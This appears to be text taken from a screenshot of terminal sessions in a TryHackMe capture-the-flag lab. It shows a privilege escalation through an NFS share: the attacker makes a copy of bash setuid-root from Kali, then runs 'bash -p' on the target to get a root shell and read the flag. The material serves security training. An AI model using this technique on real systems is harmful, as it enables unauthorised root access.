 kali@kali: /tmp/nfs/cappucino
kali@kali: ~
kali@kali: /tmp/nfs/cappucino
kali@kali: /tmp/nfs/cappucino 116x22
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ ls
bash
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ sudo chown root bash
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ sudo chmod +s bash
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ sudo chmod +x bash
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ sudo chmod +r bash
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ ls -al bash
-rwsr-sr-x 1 root kali 1113504 Feb  5 12:49 bash
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$
cappucino@polonfs: ~ 116x29
</body>
</html>
cappucino@polonfs:~$ ./bash -p
./bash: line 7: syntax error near unexpected token `newline'
./bash: line 7: `<!DOCTYPE html>'
cappucino@polonfs:~$ vi bash
cappucino@polonfs:~$ ./bash -p
./bash: line 1: syntax error near unexpected token `newline'
./bash: line 1: `<!DOCTYPE html>'
cappucino@polonfs:~$ ./bash -p
bash-4.4# whoami
root
bash-4.4# ls
bash
bash-4.4# pwd
/home/cappucino
bash-4.4# cd /
bash-4.4# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  swap.img  tmp  var      vmlinuz.old
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   sys       usr  vmlinuz
bash-4.4# cd root/
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
THM{nfs_got_pwned}
bash-4.4#